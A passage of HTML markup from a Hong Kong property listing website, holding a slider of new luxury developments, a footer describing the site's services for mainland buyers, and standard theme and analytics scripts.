(max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_6 .td-slide-meta{max-width:calc(100% + 24px)}}</style><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"\u9999\u6e2f\u8c6a\u5b85\u522b\u5885","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","title_tag":"","autoplay":"2","ms_title_tag":"","limit":"15","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-35606","category_id":"2","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","image_size":"","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","mix_type":"","mix_type_h":"","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","class":"td_block_widget tdi_6","block_type":"td_block_slide","separator":"","in_all_terms":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_slide";
block_tdi_6.post_count = "15";
block_tdi_6.found_posts = "145";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "10";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>香港豪宅别墅</span></h4></div><div id=tdi_6 class="td_block_inner"><div id="tdi_7" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_7_item_0" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20251015/57859.html"  rel="bookmark" class="td-image-wrap " title="天玺·天2期 Phase 2 of Cullinan Sky" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/10/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20251015/57859.html"  rel="bookmark" title="天玺·天2期 Phase 2 of Cullinan Sky">天玺·天2期 Phase 2 of Cullina...</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_1" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250929/57528.html"  rel="bookmark" class="td-image-wrap " title="天御1期 Phase 1 of The Legacy" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/09/7-9-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250929/57528.html"  rel="bookmark" title="天御1期 Phase 1 of The Legacy">天御1期 Phase 1 of The Legac...</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_2" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250912/57155.html"  rel="bookmark" class="td-image-wrap " title="the MVP" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/09/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250912/57155.html"  rel="bookmark" title="the MVP">the MVP</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_3" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250813/56489.html"  rel="bookmark" class="td-image-wrap " title="尚岸 THE WAVE" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/08/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250813/56489.html"  rel="bookmark" title="尚岸 THE WAVE">尚岸 THE WAVE</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_4" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250525/55077.html"  rel="bookmark" class="td-image-wrap " title="滶晨（港岛南岸第5A期）" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/05/1-18-324x386.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250525/55077.html"  rel="bookmark" title="滶晨（港岛南岸第5A期）">滶晨（港岛南岸第5A期）</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_5" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250123/53014.html"  rel="bookmark" class="td-image-wrap " title="Beacon Peak 1期" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/01/0-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250123/53014.html"  rel="bookmark" title="Beacon Peak 1期">Beacon Peak 1期</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_6" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250106/52691.html"  rel="bookmark" class="td-image-wrap " title="皇都 State Pavilia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/01/14-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250106/52691.html"  rel="bookmark" title="皇都 State Pavilia">皇都 State Pavilia</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_7" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20241113/52253.html"  rel="bookmark" class="td-image-wrap " title="太子道西233号" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/11/0-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20241113/52253.html"  rel="bookmark" title="太子道西233号">太子道西233号</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_8" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240927/51629.html"  rel="bookmark" class="td-image-wrap " title="天玺·天 Cullinan Sky" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/09/1-18-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240927/51629.html"  rel="bookmark" title="天玺·天 Cullinan Sky">天玺·天 Cullinan Sky</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_9" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240506/49736.html"  rel="bookmark" class="td-image-wrap " title="峻誉·渣甸山 Jardini" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/05/6-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240506/49736.html"  rel="bookmark" title="峻誉·渣甸山 Jardini">峻誉·渣甸山 Jardini</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_10" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240412/49100.html"  rel="bookmark" class="td-image-wrap " title="帝景园 DYNASTY COURT" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/04/1-24-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240412/49100.html"  rel="bookmark" title="帝景园 DYNASTY COURT">帝景园 DYNASTY COURT</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_11" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240410/48973.html"  rel="bookmark" class="td-image-wrap " title="Mount Pokfulam" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/04/1-17-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240410/48973.html"  rel="bookmark" title="Mount Pokfulam">Mount Pokfulam</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_12" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240329/48719.html"  rel="bookmark" class="td-image-wrap " title="九龙塘 嘉琳｜庭院洋房大宅" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/2_1-8-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240329/48719.html"  rel="bookmark" title="九龙塘 嘉琳｜庭院洋房大宅">九龙塘 嘉琳｜庭院洋房大宅</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_13" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240325/48518.html"  rel="bookmark" class="td-image-wrap " title="港岛南岸3B期 Blue Coast" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/1-71-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240325/48518.html"  rel="bookmark" title="港岛南岸3B期 Blue Coast">港岛南岸3B期 Blue Coast</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_14" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240315/48257.html"  rel="bookmark" class="td-image-wrap " title="ONE STANLEY" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/2-49-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240315/48257.html"  rel="bookmark" title="ONE STANLEY">ONE STANLEY</a></h3><div class="td-module-meta-info"></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><aside id="media_image-3" class="td_block_template_8 widget media_image-3 widget_media_image"><h4 class="td-block-title"><span>新房帮小程序</span></h4><img width="430" height="430" src="https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9.jpg" class="image wp-image-37238  attachment-full size-full" alt="1 9 - 香港新盘:启德MONACO ONE火速收逾5000票 超额近14倍" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9.jpg 430w, https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9-300x300.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9-420x420.jpg 420w" sizes="(max-width: 430px) 100vw, 430px" title="香港新盘:启德MONACO ONE火速收逾5000票 超额近14倍" /></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 td_stretch_container">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.hkxfb.com/"><img class="td-retina-data" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="香港新房帮" title="香港新房帮"  /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>关于我们</span></div>专注为内地客户提供香港一手新房、香港豪宅、香港别墅、香港写字楼、香港楼市、香港房价等最新资料，倾力打造香港新楼盘资讯平台，发挥深港两地房产联动业务的优势，提供免费深港专车看房服务，协助客户办理香港房产买卖合约、按揭、小孩就读等相关手续。<div class="footer-email-wrap">联系我们: <a href="mailto:15107550381 邹先生 / 13902485121 郑小姐 / 中原地产内地客户专线">15107550381 邹先生 / 13902485121 郑小姐 / 中原地产内地客户专线</a></div></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-37804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-37804"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
<li id="menu-item-10375" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10375"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘</a></li>
<li id="menu-item-10373" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10373"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li id="menu-item-10376" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10376"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li id="menu-item-10372" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10372"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li id="menu-item-15766" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15766"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright  新房帮 -  <a href="https://beian.miit.gov.cn/#/Integrated/index" rel="nofollow" target="_blank" style="color:#ccc;">粤ICP备13039090号</a> <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44030502010064" rel="nofollow" target="_blank"  style="color:#ccc;">粤公网安备 44030502010064号</a                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 697057a8ba9d0
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-post-content .alignnone{margin:0;width:100%}.fenqulink a{padding-right:15px}@media (max-width:767px){.home .td-container.td-header-row.td-header-header,.home .tdc-content-wrap>.tdc-row,.home .tdc-content-wrap>.tdc-row:first-child{padding-left:0px!important;padding-right:0px!important}.home .td_block_big_grid_11 .td-animation-stack:nth-child(odd) .td-meta-info-container{padding-left:20px}.home .td-big-grid-wrapper .td_module_mx12 .td-meta-info-container,.home .td-big-grid-wrapper .td_module_mx5 .td-meta-info-container,.home .td-big-grid-wrapper .td_module_mx13 .td-meta-info-container{padding-left:20px}.home .dingpadding .td_block_inner,.home .ding3liebiao .td_block_inner{padding:0px 10px}}.td-footer-wrapper .block-title span{display:none}@media (min-width:767px){.footer-text-wrap{font-size:17px}}</style>

<div class="td-container"><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5474894fca3b4dde2218886405559313";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></div><link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.hkxfb.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/videojs-html5-player/videojs/video.min.js?ver=1.1.10" id="videojs-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    

jQuery(document).ready(function() {
    jQuery("#tdi_7").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        
            autoSlide: true,
            autoSlideTimer: 2000,
            

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_7 .prevButton"),
        navNextSelector: jQuery("#tdi_7 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    
</script>


<script>var td_res_context_registered_atts=["style_general_block_slide"];</script>

</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

使用 PhpRedis (v5.3.7) 从 Redis 检索了 7742 个对象 (1 MB)。
-->
